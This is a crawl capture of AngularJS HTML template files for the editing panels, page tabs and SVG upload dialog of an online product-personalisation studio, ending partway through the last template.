      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
      <button ng-if="appConfiguration.mobileLeftMenuOption.hideToolButton !== true" class="btn btn-secondary tools-btn d-md-none" ng-class="{'tools-btn-open': isLeftPanelCollapse, 'tools-btn-close': !isLeftPanelCollapse }" ng-click="toggleLeftPanel()">
		    <span>{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_TOOLS }} <i class="far" ng-class="{'fa-chevron-down': isLeftPanelCollapse, 'fa-chevron-up': !isLeftPanelCollapse }"></i>
				</span>
		</button>
    </div>
    <div class="top-right col-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'right'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-unstyled float-right" ng-if="(topPanelTools | filter:{position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'right'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'right'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->
    </div>
</div>
<script type="text/ng-template" id="TemplateNotePopover.html">
  <div class="tool-group">
   <div class="border-box property-text-shadow">
     <div class="form-group mb-0">
       <textarea ng-model="templateNotes.tmpNote" class="w-100" rows="3"></textarea>
       <button type="button" class="btn btn-primary mt-2" ng-click="templateNotes.templateSaveNote();">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
     </div>
    </div>
  </div>
</script>
</div>
<!-- end top area -->


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/leftPanel.html?1005
body_size: 2388
content:
<div ng-controller="leftPanelCtrl" class="studio_left_panel">
    <ul ng-class="{'d-none': appConfiguration.studioType=='block' && ( paragraphPanel.paragraphs.length == 0 || imagePanel.images.length == 0 || paragraphPanel.activeParagraphBlocks == 0 || imagePanel.activeImageBlocks === undefined) && !isMobileScreen }" uib-collapse="isLeftPanelCollapse" class="personalize-tools list-unstyled" ng-if="(leftPanelTools | filter:{visibility:'show'}).length > 0">
        <li ng-repeat="leftPanelTool in leftPanelTools | orderBy : 'sortOrder' | filter : {'visibility':'show'}" ng-class="{active: ((currentLeftTool.virtualPanel === undefined && currentLeftTool.key == leftPanelTool.key) || (currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel == leftPanelTool.key))}">
            <button ng-class="leftPanelTool.toolSubClass" ng-click="leftPanelTool.onClick(leftPanelTool)">
                <span class="tool-icon">
                    <i ng-class="leftPanelTool.toolIcon"></i>
                </span>

                <span class="tool-text" ng-class="leftPanelTool.toolTextClass">{{ leftPanelTool.toolText }}</span>
            </button>
        </li>
        <li class="info-text-area mt-1 d-none d-xl-block text-right" ng-if="(appConfiguration.topPanelTools.templateNote.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.templateNote.displayLocation === 'left'">
            <a class="more-help btn btn-secondary btn-sm px-1" title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" tooltip-placement="bottom" uib-popover-template="'{{ appConfiguration.topPanelTools.templateNote.template }}'" popover-is-open="templateNotes.model" popover-trigger="'outsideClick'" popover-placement="right" popover-title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" popover-class="notes-popover" popover-append-to-body="true">
              <i class="{{ appConfiguration.topPanelTools.templateNote.toolIcon }}"></i> {{appConfiguration.topPanelTools.templateNote.toolText}}
            </a>
        </li>
        <li class="info-text-area d-none d-xl-flex justify-content-center mt-auto" ng-if="((appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left') || ((appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left')">
            <a class="more-help btn border-light text-light btn-sm " ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}" tooltip-placement="top" ng-click="openHelp()">
                <i class="fas fa-question fa-md"></i> 
            </a>
            <a class="more-help btn border-light text-light btn-sm ml-1" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}" tooltip-placement="top" onclick="openIntroGuide('main')">
                <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} fa-md"></i> 
            </a>
        </li>
        <li class="selectedTab"><span></span><span></span></li>
    </ul>
    <div uib-collapse="isLeftPanelCollapse" class="clearfix d-none d-lg-block d-xl-none" ></div>
    <div uib-collapse="isLeftPanelCollapse" class="personalize-panel {{profilePersonalizationData.leftPanelClass}}" ng-show="currentLeftPanel !== undefined">
        <p class="back-button text-right mb-0 pt-1 px-2" ng-if="currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'">
            <button class="btn btn-link" ng-click="selectLeftPanelTab(currentLeftTool.virtualPanel)">
                <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
            </button>
        </p>
        <div class="visible-xs preview-btn">
          <button ng-if="isMobileScreen &&  currentLeftPanel && appConfiguration.studioType=='block'" class="btn btn-primary" ng-click="toogleActiveTool();updateBlockPreview()">{{appConfiguration.labels.STUDIO_BLOCK_UPDATE_PREVIEW}}</button>
        </div>

      <script type="text/ng-template" id="profilePersonalization.html">
        <ui-select class="mb-2" ng-if="profilePersonalizationData.departments.length > 0" ng-model="profilePersonalizationData.selectedDepartment" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}" on-select="profilePersonalizationData.selectedProfile = undefined; updateProfileData();">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}">{{$select.selected.departmentName}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="department in profilePersonalizationData.departments | filter: {departmentName: $select.search}">
                <div ng-bind-html="department.departmentName | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>

        <ui-select ng-model="profilePersonalizationData.selectedProfile" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" on-select="updateProfileData()">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" >{{$select.selected.profileTitle}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices group-by="'categoryName'" repeat="profile in profilePersonalizationData.profiles | filter: {profileTitle: $select.search} | filter: {departmentId: profilePersonalizationData.selectedDepartment.departmentId !== undefined ? profilePersonalizationData.selectedDepartment.departmentId : undefined} : true">
                <div ng-bind-html="profile.profileTitle | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>
      </script>

        <!--personalize-text-panel-->
        <div class="personalize-text-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.paragraph" disable-animate ng-include src="leftPanelTemplate.paragraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-image-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.images" ng-include src="leftPanelTemplate.images"></div>
        <!--End personalize-image-panel-->

        <!--personalize-background-panel-->
        <div class="personalize-background-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.background" ng-include src="leftPanelTemplate.background"></div>
        <!--End personalize-background-panel-->

        <!--personalize-shape-panel-->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.shapes" ng-include src="leftPanelTemplate.shapes"></div>
        <!--End personalize-shape-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-template-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.templates" ng-include src="leftPanelTemplate.templates"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-promotional-product-options -->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.promotionalProductOptions" ng-include src="leftPanelTemplate.promotionalProductOptions"></div>
        <!-- End personalize-promotional-product-options -->

         <!--personalize-text-panel for blockpdf template-->
        <div class="personalize-text-panel personalize-tool-content {{leftPanelCtrlData.toolContentClass.blockParagraph}}" ng-class="leftPanelCtrlData.toolContentClass.blockParagraph" ng-include src="leftPanelTemplate.blockParagraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.blockImages" ng-include src="leftPanelTemplate.blockImages"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-clipart-options -->
        <div class="personalize-clipart-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.clipart" ng-include src="leftPanelTemplate.clipart"></div>
        <!-- End personalize-clipart-options -->

        <!--personalize-month-layout-panel-->
        <div class="personalize-monthLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.monthLayouts" ng-include src="leftPanelTemplate.monthLayouts"></div>
        <!--End personalize-month-layout-panel-->

        <!--personalize-page-layouts-panel-->
        <div class="personalize-pageLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.pageLayouts" ng-include src="leftPanelTemplate.pageLayouts"></div>
        <!--End personalize-page-layouts-panel-->

        <!--personalize-Event-panel-->
        <div class="personalize-event-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.calendarEvents" ng-include src="leftPanelTemplate.calendarEvents"></div>
        <!--End personalize-template-panel-->

        <button ng-if="isMobileScreen && currentLeftPanel" class="btn btn-square close-panel" ng-click="toogleActiveTool()"><i class="far fa-arrow-up"></i></button>
        <div class="left-bottom text-center text-xl-left">
      <a class="more-help btn btn-secondary btn-sm d-none d-xl-inline-block" ng-click="openHelp()" ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'leftBottom'">
            <i class="fas fa-question color-primary"></i>
            {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}
          </a>
      <a class="more-help btn btn-secondary btn-sm mx-0 d-none d-xl-inline-block" onclick="openIntroGuide('main')" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'leftBottom'">
              <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} color-primary"></i>
              {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}
          </a>
      <button class="btn btn-primary mt-2 mr-2 btn-sm float-xl-right" ng-click="openCalendarStartMonthChangePopup()" ng-if="appConfiguration.product.type === 'calendar' && appConfiguration.studioType === 'normal' && ((appConfiguration.isAdmin !== true && appConfiguration.product.calendarProductDetails.editableStartMonth === true) || (appConfiguration.isAdmin === true))">{{appConfiguration.labels.STUDIO_CALENDAR_CHANGE_START_MONTH}}</button>
    </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/centerPanel.html?1005
body_size: 2185
content:
<div ng-controller="centerPanelCtrl" ng-click="disabledPanning($event); deSelectBackground($event);">
    <div class="studio_center_panel">
      <div class="propertyPanel layes" ng-include src="layerTemplate" ng-class="{'show': layerPanel.isActive() }" panel-draggable="appConfiguration.layerPanel"></div>
      <div class="propertyPanel objectPropertyPanel {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" panel-draggable="appConfiguration.propertyPanel" ng-show="controlTemplate">
          <div class="card">
              <div class="card-header d-none d-md-block">{{controlTemplate.name}}</div>
              <div class="card-body">
                  <div ng-include src="controlTemplate.current"></div>
                  <div ng-include src="controlTemplate.shape"></div>
                  <div ng-include src="controlTemplate.activeObject" class="ml-auto"></div>
              </div>
          </div>
      </div>
      <div class="propertyPanel rightPanel" style="left:70px;" class="horizontal-collapse" uib-collapse="rightPanelTemplate === undefined" horizontal>
          <div class="card">
              <div class="card-header">{{ rightPanelTemplate.title }}<a class="btn btn-clear float-right" ng-click="closeRightPanel()"><i class="far fa-times"></i></a></div>
              <div class="card-body">
                  <div ng-include src="rightPanelTemplate.src"></div>
              </div>
          </div>
      </div>
    	<div class="canvas_panel">
            <div ops-loader="centerPanelLoader">
                    <div rx-draggable="dragoptions" rx-canvas-object="rxCanvasObject" class="rx-canvas" ng-class="{'promotional-product': (appConfiguration.product.type === 'promotional'), 'transparent-background': appConfiguration.config.bgImageTransparency === true}" ng-style="promotionalProductStyle" rx-is-drop="appConfiguration.config.enableDragAndDrop" rx-drop="rxObjectDropped(item)">
                        <img class="promotional-product-image" ng-src = "{{promotionalProductImage}}"  ng-if="appConfiguration.product.type === 'promotional' && promotionalProductImage" imageonload="onPropmotionaProductLoad()">
                        <div class="drawing-area">
                          <canvas id="{{activeCanvas}}" style="z-index:1;"></canvas>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.outOfCanvasWarningDetails.show === true" ng-style="{left: activeObject.outOfCanvasWarningDetails.left , top: activeObject.outOfCanvasWarningDetails.top}">
                              <img tooltip-placement="bottom" uib-tooltip="{{ appConfiguration.labels.STUDIO_OBJECT_OUT_OF_SAFE_AREA_WARNING_MESSAGE }}" ng-src="{{ uri.path.Content }}images/warningIcon.svg" height="25" width="25">
                          </div>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.imageResolutionIcon.show === true" ng-style="{left: activeObject.imageResolutionIcon.left , top: activeObject.imageResolutionIcon.top}">
                            <div class="image-info" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'canvas' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality && (imageQuality === 'medium' || imageQuality === 'low')">
                                <span class="img-alert">
                                  <span ng-switch="imageQuality">
                                    <span ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-warning fa-2x"></i>
                                    </span>
                                    <span ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-danger fa-2x"></i>
                                    </span>
                                  </span>
                                </span>
                              </div>
                          </div>
                          <div class="floating-button object-selection-controls" ng-if="appConfiguration.studioType !== 'block' && activeObject.isContainCalendarObject === false && activeObject.objectsControlIcon.show === true && appConfiguration.product.type !== 'canvas' && activeObject.isRemovable === true && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1" ng-style="{left: activeObject.objectsControlIcon.left, top: activeObject.objectsControlIcon.top}">
                            <span ng-click="commonRemove()">
                                <i class="fal fa-trash-alt text-danger font-lg"></i>
                            </button>
                          </div>
                        </div>
                  </div>
            </div>
        </div>
    </div>
    <div class="propertyPanel pageOptionPanel" style="bottom:0px;" ng-if="appConfiguration.isAdmin && appConfiguration.studioType === 'normal'">
        <div class="card">
            <div class="card-header" ng-click="showPageOptionPanel = !showPageOptionPanel;"><i class="rxicon rxicon-settings font-lg"></i></div>
           <div class="card-body" ng-show="showPageOptionPanel">
                <ul class="list-inline common-property-btn property-btn">
                    <li class="list-inline-item">
                      <button class="btn btn-square" ng-click="page.isLock = !page.isLock; pageModified();" ng-class="{ active: page.isLock === true }" uib-tooltip="{{ page.isLock !== true ? appConfiguration.labels.STUDIO_LABEL_LOCK_PAGE : appConfiguration.labels.STUDIO_LABEL_UNLOCK_PAGE }}" tooltip-placement="top">
                          <i class="far" ng-class="{'fa-lock': page.isLock === true, 'fa-unlock': page.isLock !== true}"></i>
                      </button>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div modal-show="showDialog" class="modal fade" style="z-index:1049">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header py-0 px-3">
            <h4 class="modal-title pt-2">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_POPUP_HEADING }}</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-sm svg-image-preview">
                <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector"></div>
              </div>
              <div class="col-sm svg-font-list">
                <ul class="list-group list-group-flush" ng-if="svgUploadDetails.fonts.length > 0">
                  <li class="list-group-item d-flex justify-content-between align-items-center px-0 font-lg" ng-repeat="fontDetails in svgUploadDetails.fonts">
                    {{fontDetails.font}}
                    <!-- <i class="far fa-check-circle text-success" ng-if="fontDetails.exist"></i> -->
                    <span class="text-danger" ng-if="!fontDetails.exist">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_MISSING_FONTS }}</span>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="modal-footer border-top">
            <button type="button" class="btn btn-primary" ng-click="loadDesignFromSVG()">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_IMPORT }}</button>
            <button type="button" class="btn btn-link" data-dismiss="modal">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CLOSE }}</button>
          </div>
        </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/rxtab.html?1005
body_size: 2319
content:
<div class="page-position" ng-show="showSplitViewDisplayTypeLink">
  <a ng-click="setSplitViewDisplayType('top')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'top') }"><i class="rxicon rxicon-top fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_TOP_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('bottom')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'bottom') }"><i class="rxicon rxicon-bottom fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTTOM_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('both')" ng-if="appConfiguration.product.calendarProductDetails.bothPageOptionEnable === true" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'both') }"><i class="rxicon rxicon-both fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTH_SECTION_LABEL }} </a>
</div>
<a ng-show="nextPrevButton.prev" ng-click="setActivePage(nextPrevButton.prev)" class="prev-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-left" aria-hidden="true"></i></a>
<a ng-show="nextPrevButton.next" ng-click="setActivePage(nextPrevButton.next)" class="next-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-right" aria-hidden="true"></i></a>
<a ng-if="appConfiguration.product.type !== 'canvas'" ng-click="appConfiguration.data.canvasFullWidth = !appConfiguration.data.canvasFullWidth" class="leftPanelHideShow" ><i class="far font-xl" ng-class="{ 'fa-angle-double-right': appConfiguration.data.canvasFullWidth, 'fa-angle-double-left': !appConfiguration.data.canvasFullWidth }"></i> <!-- {{ (appConfiguration.data.canvasFullWidth) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}  --></a>

<!-- Page panes -->
<div class="tab-content rx-ruler" ng-class="{ 'single-page': (pages.length === 1), 'preview-hide-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true)) }" >
    <div ng-repeat="page in pages" ng-hide="page.isHide" class="tab-pane {{page.activeClass}} {{ 'tab-pane-'+ page.id }}">
        <div ng-include src="page.src"></div>
    </div>
</div>

<div class="page-thumb-show-hide-checkbox" ng-hide="(pages.length === 1  || (appConfiguration.config.disableThumbPreview === true))" ng-class="{'hide-thumb':hidePreviewThumb}">
    <a ng-click="hidePreviewThumb = !hidePreviewThumb" class="font-sm"><i class="far font-xl" ng-class="{ 'fa-angle-double-up': hidePreviewThumb, 'fa-angle-double-down': !hidePreviewThumb }"></i> <!--{{ (hidePreviewThumb) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}--> </a>
</div>
<!-- Nav pages -->
<ul class="nav nav-tabs justify-content-center" ng-if="pages.length > 1"  ng-class="{'no-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true))}" >
    <li ng-click="page.isHide !== true && setActivePage(page)" ng-show="page.isOnlyPrintReady !== true" ng-disabled="page.isHide" class="{{ 'nav-tabs-'+ page.id }}" ng-class= "[page.activeClass, {'page-hide': (page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide')}]" ng-repeat="page in pages" ng-hide="page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide'">
        <a class="font-weight-normal" href="javascript:void(0)" title="{{page.name}}"><span class="preview-thumb"><img ng-src="{{ page.thumbnail }}" class="preview-img" ng-show="page.thumbnail"></span><span class="tool-text">{{page.name}}</span></a>
    </li>
    <li class="page-show-hide" ng-class= "{'page-hide': appConfiguration.product.hidePagesOption.visibility === 'hide'}">
        <div ng-hide="appConfiguration.product.hidePagesOption.isChecked === undefined">
          <button class="btn btn-secondary" ng-click="appConfiguration.product.hidePagesOption.isChecked = !appConfiguration.product.hidePagesOption.isChecked; showHidePages()" ng-disabled="appConfiguration.product.hidePagesOption.isDisabled === true">
              {{ appConfiguration.product.hidePagesOption.isChecked ? appConfiguration.labels.STUDIO_SHOW_PRODUCT_PAGE : appConfiguration.labels.STUDIO_HIDE_PRODUCT_PAGE  }}
          </button>
        </div>
    </li>
</ul>

<script type="text/template" id="qq-template-load-design-from-svg">
    <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray btn-block">
            <div>
                <span class="float-left">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_UPLOAD_SVG_HEADING }}</span>
                <i class="rxicon rxicon-my-computer-s float-right pt-1"></i>
            </div>
        </div>
        <p class="help-block mt-1 ml-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', ["svg"]) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
        <div class="personalize-image-list w-100">
              <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
                  <li>
                      <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
                      <div class="qq-progress-bar-container-selector qq-progress-bar-container">
                          <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
                      </div>
                      <span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>
                      <div class="v-align">
                          <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom">
                              <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
                          </div>
                      </div>
                      <button type="button" class="qq-upload-retry-selector qq-upload-retry">
                          <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
                          Retry
                      </button>

                      <div class="qq-file-info">
                          <div class="qq-file-name qq-hide">
                              <span class="qq-upload-file-selector qq-upload-file"></span>
                              <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
                          </div>
                          <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
                          <!-- <span class="qq-upload-size-selector qq-upload-size qq-hide"></span> -->
                          <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
                              <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
                          </button>
                          <button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
                          <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
                              <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
                          </button>
                          <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
                              <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
                          </button>
                      </div>
                  </li>
              </ul>
        </div>

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
    </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Partials/common.html?1005
body_size: 3424
content:
<div ng-init="initCommonControl()" class="d-flex common-property">
<div class="list-inline common-property-btn property-btn d-inline-flex float-left mr-1" ng-if="activeObject.type !== 'activeSelection' && appConfiguration.isAdmin && isNotBackgroundImage === true">
	<button class="btn btn-link" uib-popover-template="'lockObject.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'">
		<i class="far fa-cog font-xl"></i>
	</button>
</div>
<div ng-if="(activeObject.isRemovable === true || isNotBackgroundImage === false) && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1">
	<button  class="btn btn-link lock-position" ng-if= "((activeObject.type === 'activeSelection' || isGroupObject) && activeObject.isContainCalendarObject === false && isNotBackgroundImage === true)" ng-click="groupUngroup()" uib-tooltip="{{ isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP }}" tooltip-placement="bottom">
		<i class = "far font-xl mr-1 align-middle {{isGroupObject === true ? 'fa-object-ungroup' : 'fa-object-group'}}"></i>
		<span class="align-middle">{{isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP}}</span>
	</button>
	<button ng-if="appConfiguration.config.objectPositionLock === true && activeObject.type !== 'activeSelection' && activeObject.temporaryData !== undefined && activeObject.temporaryData.movable !== false"class="btn btn-link lock-position" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }"  uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}" tooltip-placement="bottom">
		<i class="rxicon font-xl align-middle mr-1" ng-class="{'rxicon-position-unlock': !activeObject.movable, 'rxicon-position-lock': activeObject.movable}"></i>
		<span class="align-middle">{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}</span>
	</button>
</div>
<div ng-if="isNotBackgroundImage === true && enableToggleSection && activeObject.type !== 'activeSelection'">
